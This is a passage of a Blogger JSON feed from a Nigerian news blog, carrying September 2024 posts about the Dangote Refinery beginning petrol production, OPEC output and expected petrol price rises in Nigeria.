"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRi1CNmei2pe9k3MPQ-2oxP_yXOmVjnTGCduf5drvRIcYOJ_k9-h_cBGIUIPB1RIx1r61KPgK_8oRT_73cYTQ_9hXMWfQulFcqHP5DXKGkadaHhSu9ThHWmepSrsaQLCMR0HTthn-Q96ulT9trZEy8UwJHk1eKh5JuxKUkKQ9J5g-XU7O1FZByf7S1xPX\/s72-w320-h265-c\/F7rww8vbcAAFtNp.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2321778024074768189"},"published":{"$t":"2024-09-03T09:09:00.000-07:00"},"updated":{"$t":"2024-09-09T07:53:57.669-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"For the First Time in 28 Years, Nigeria Begins Petrol Production at Dangote Refinery "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLagEIBZwRbTOvALomEDsElT4F4Qqng2HuCEZWXgVCZHce3c1s6EgqlTTT5QfscxE5a8hUdvp7nA523_rxsQ81-11xf5v6DEJnldtCrHB67EperzYtEztqCYTt4UsR9qB9_sybgH-2ZeeCho1ZwGrAZCWBPt-F8nADxLn5-7irXoEK7qdZCFkPQu4fS-t\/s715\/1683532783508.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"For the First Time in 28 Years, Nigeria Begins Petrol Production at Dangote Refinery\" border=\"0\" data-original-height=\"510\" data-original-width=\"715\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLagEIBZwRbTOvALomEDsElT4F4Qqng2HuCEZWXgVCZHce3c1s6EgqlTTT5QfscxE5a8hUdvp7nA523_rxsQ81-11xf5v6DEJnldtCrHB67EperzYtEztqCYTt4UsR9qB9_sybgH-2ZeeCho1ZwGrAZCWBPt-F8nADxLn5-7irXoEK7qdZCFkPQu4fS-t\/w320-h228\/1683532783508.jpg\" title=\"For the First Time in 28 Years, Nigeria Begins Petrol Production at Dangote Refinery\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EFor the First Time in 28 Years, Nigeria Begins Petrol Production at Dangote Refinery\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENigeria has commenced petrol production for the first time in 28 years. THISDAY learned yesterday that the 650,000 barrels per day Dangote Refinery in Lagos has completed test production and will begin sales immediately.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis development is expected to bring much-needed relief to Nigerians currently facing severe petrol scarcity across the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt was reported that all the necessary parameters for certifying the refinery's suitability have been satisfactorily met by the facility owned by Africa’s richest person, Aliko Dangote.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDespite spending billions of dollars on turnaround maintenance of its four official refineries over the past two decades, Nigeria has been unable to get them operational.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENigeria, which consumes about 66 million litres of petrol daily, currently spends a significant portion of its budget—exceeding $10 billion annually—on importing fuel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe new development is expected to save the country billions of dollars in foreign exchange and improve the local availability of this critical fuel, heavily used by businesses and homes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAfrica’s largest oil refining facility is on the brink of producing significant volumes of petrol, which could be available as early as this week, Bloomberg reported yesterday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDescribing it as a landmark moment with the potential to transform the global fuel market, the report quoted two sources stating that product testing has started in earnest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe new facility near Lagos is set to produce large amounts of fuel and will be able to process 650,000 barrels of oil per day at full capacity, converting more than half of that into petrol.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis ramp-up is likely to be welcomed within Nigeria, given that the state oil company—Nigeria’s main fuel importer—has reported disruptions in its ability to supply gasoline due to debt and rising prices, Bloomberg stressed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDangote’s production is expected to impact billions of dollars in regional and global fuel markets, as Nigeria remains a significant consumer, receiving almost 250,000 barrels per day in shipments last year, mostly from Europe, according to data from analytics firm Vortexa Ltd.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKey to the plant’s petrol output is a unit called a reformer, which produces blendstock for road fuel. This unit has started operating, with petrol production expected to begin by the end of the week, according to sources. Another source indicated that petrol would be rolled out this week.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAt full capacity, the refinery is expected to produce about 330,000 barrels of petrol per day, according to Randy Hurburun, senior refinery analyst at consultancy Energy Aspects Ltd. This represents more than 1% of global demand for road fuel, which is about 27 million barrels per day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, these volumes are still a long way off, with Energy Aspects forecasting about 90,000 barrels per day of production in the fourth quarter, increasing to almost 250,000 in the second half of next year. Key to raising output further is another unit called a residue fluid catalytic cracker.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe refinery has been gradually ramping up after years of delays. The plant’s owner, Aliko Dangote, said in July that the plant aimed to start petrol production in August.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn response to questions about the various steps involved in ramping up gasoline output, a spokesman for Dangote told Bloomberg, “we are on track.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESimilarly, a Reuters report stated yesterday that the refinery had begun processing petrol after delays caused by recent crude shortages, quoting an executive of the company.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe $20 billion refinery began operations in January, producing products including naphtha and jet fuel. The refinery promises to ease Nigeria’s costly reliance on imported oil products.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We are testing the product (petrol) and subsequently it will start flowing into the product tanks,” said Devakumar Edwin, a vice president at Dangote Industries Limited. He did not specify exactly when the petrol would hit the local market.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEdwin said the Nigerian National Petroleum Company Limited (NNPC), Nigeria’s sole importer of petrol, would buy the product exclusively.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“If no one is buying it, we will export it as we have been exporting our aviation jet fuel and diesel,” Edwin said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe delivery of petrol into the Nigerian market will ease NNPC’s struggle to supply the local market. The company is dealing with debts of $6 billion to oil traders for supply since January, Reuters reported.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis has affected its ability to supply the local market, where fuel queues have persisted since July.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The news that Dangote is processing gasoline (petrol) couldn’t come at a more crucial time given NNPC’s statement about its difficulties securing imported supply due to financial strain,” said Clementine Wallop, Director, Sub-Saharan Africa at political risk consultancy Horizon Engage.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe added that this “prompts the question of how NNPC will manage purchasing from Dangote, and highlights the need for greater transparency in its finances.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENigeria is Africa’s top oil producer, yet it imports almost all its fuel due to years of neglect of its national refineries.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMeanwhile, a Reuters survey indicated that the Organisation of Petroleum Exporting Countries (OPEC) oil output fell in August to its lowest since January, as unrest disrupting Libyan supply added to the impact of ongoing voluntary supply cuts by other members and the wider OPEC+ alliance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAmong countries posting higher output, there was a small increase in Nigeria, which boosted exports, the survey found.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOPEC pumped 26.36 million barrels per day last month, down 340,000 bpd from July, the survey found. This was the lowest total since January 2024, according to the survey.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA drop in Libyan exports and production amid a standoff between political factions over control of the central bank has helped boost oil prices and, sources say, increased the prospect that OPEC+ will proceed with a planned output hike from October.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELibya provided the largest supply loss last month of 290,000 bpd, the survey found. Output was disrupted at the Sharara field early in the month and at more fields towards the end, trimming output to an average of 900,000 bpd, the survey found.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESome flows data, such as that of Kpler, showed little impact on Libyan exports in August, although sources in the survey estimated the production impact to be more significant.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELibya is exempt from OPEC+ agreements to limit production. Other declines came from Iraq, which lowered exports in August according to the survey and is seeking to boost compliance with its OPEC target, and from Iran, which is also exempt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIran has been boosting exports in the last few years despite US sanctions remaining in place and is still pumping close to the highest levels since 2018.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOPEC pumped about 220,000 bpd more than the implied target for the nine members covered by supply cut agreements, with Iraq still accounting for the bulk of the excess, the survey found.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESource News\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.thisdaylive.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis Day\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2321778024074768189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/for-first-time-in-28-years-nigeria.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2321778024074768189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2321778024074768189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/for-first-time-in-28-years-nigeria.html","title":"For the First Time in 28 Years, Nigeria Begins Petrol Production at Dangote Refinery "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLagEIBZwRbTOvALomEDsElT4F4Qqng2HuCEZWXgVCZHce3c1s6EgqlTTT5QfscxE5a8hUdvp7nA523_rxsQ81-11xf5v6DEJnldtCrHB67EperzYtEztqCYTt4UsR9qB9_sybgH-2ZeeCho1ZwGrAZCWBPt-F8nADxLn5-7irXoEK7qdZCFkPQu4fS-t\/s72-w320-h228-c\/1683532783508.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-1639372215876608573"},"published":{"$t":"2024-09-03T09:06:00.000-07:00"},"updated":{"$t":"2024-09-03T09:06:12.690-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Dangote Refinery Commences Local Petrol Production  "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPg0De6pzv2md2lU9Tj6y9Nw4gc_zBG3RqdPwR028dMAicMyCnYLM2kCkgzvpjq_2_mloeDqTmkK6UDy89zpBB5meM8CzwxLtuiUjEUGz-No_DsvFr8vogdayRvF5NKL0sTTamvRVaHcZb2jTcl8zTZ6_XreeRxsZ-bJzroHoCUuYCw8UuOLHS91kFd0G\/s715\/1683532783508.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Dangote Refinery Commences Local Petrol Production\" border=\"0\" data-original-height=\"510\" data-original-width=\"715\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPg0De6pzv2md2lU9Tj6y9Nw4gc_zBG3RqdPwR028dMAicMyCnYLM2kCkgzvpjq_2_mloeDqTmkK6UDy89zpBB5meM8CzwxLtuiUjEUGz-No_DsvFr8vogdayRvF5NKL0sTTamvRVaHcZb2jTcl8zTZ6_XreeRxsZ-bJzroHoCUuYCw8UuOLHS91kFd0G\/w320-h228\/1683532783508.jpg\" title=\"Dangote Refinery Commences Local Petrol Production\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDangote Refinery Commences Local Petrol Production\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAlhaji Aliko Dangote, Chairman of the Dangote Group, has announced that the Dangote Refinery is set to release its first batch of Premium Motor Spirit (PMS), commonly known as petrol, for local consumption.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDangote made this announcement on Tuesday during a media briefing at the Dangote Refinery located in the Ibeju-Lekki area of Lagos State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe expressed gratitude to President Bola Tinubu for facilitating the realization of local petrol refining.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also extended his thanks to Nigerians for their moral support and to the media for their unbiased coverage of the Dangote Refinery’s journey from inception to its current state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDangote highlighted that local refining of petrol would alleviate the recurring issue of sourcing foreign exchange for importation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFollowing the briefing, the chairman led the media team on a tour of the $20 billion refinery, which boasts a capacity of 650,000 barrels per day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/1639372215876608573\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/dangote-refinery-commences-local-petrol.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1639372215876608573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1639372215876608573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/dangote-refinery-commences-local-petrol.html","title":"Dangote Refinery Commences Local Petrol Production  "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPg0De6pzv2md2lU9Tj6y9Nw4gc_zBG3RqdPwR028dMAicMyCnYLM2kCkgzvpjq_2_mloeDqTmkK6UDy89zpBB5meM8CzwxLtuiUjEUGz-No_DsvFr8vogdayRvF5NKL0sTTamvRVaHcZb2jTcl8zTZ6_XreeRxsZ-bJzroHoCUuYCw8UuOLHS91kFd0G\/s72-w320-h228-c\/1683532783508.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6711484588761567808"},"published":{"$t":"2024-09-03T06:53:00.000-07:00"},"updated":{"$t":"2024-09-03T06:53:48.577-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Fuel Scarcity: Nigerians Should Brace for Market Price Petrol, Oil Marketers Warn "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHay_GElqdATnJL2VZP03tWE1__JOT3FwhvSWH5HtYD9cYyeZUzm1uUY8zDSfBdWlm26NQrSTgPpE5TZUg3s3KJIQVWXDIcetMkXjhK1iLAj4zuANfDuCXxLFySL_FIfCLkzJkybMGMi_wj2FB_2bzeSu7JaYxO9cBsJpPga0Uj8TGksAWBIgezfVuuSX5\/s680\/Cvu25goS.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Fuel Scarcity: Nigerians Should Brace for Market Price Petrol, Oil Marketers Warn\" border=\"0\" data-original-height=\"351\" data-original-width=\"680\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHay_GElqdATnJL2VZP03tWE1__JOT3FwhvSWH5HtYD9cYyeZUzm1uUY8zDSfBdWlm26NQrSTgPpE5TZUg3s3KJIQVWXDIcetMkXjhK1iLAj4zuANfDuCXxLFySL_FIfCLkzJkybMGMi_wj2FB_2bzeSu7JaYxO9cBsJpPga0Uj8TGksAWBIgezfVuuSX5\/w400-h206\/Cvu25goS.jpeg\" title=\"Fuel Scarcity: Nigerians Should Brace for Market Price Petrol, Oil Marketers Warn\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EFuel Scarcity\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBilly Gilly-Harry, President of the Petroleum Products Retail Outlets Owners Association of Nigeria (PETROAN), has urged Nigerians to prepare for higher prices of Premium Motor Spirit (PMS) in the coming days, stating that petrol will now be sold at market prices.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGilly-Harry made this announcement on Tuesday while appearing as a guest on Channels Television’s Morning Brief.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: 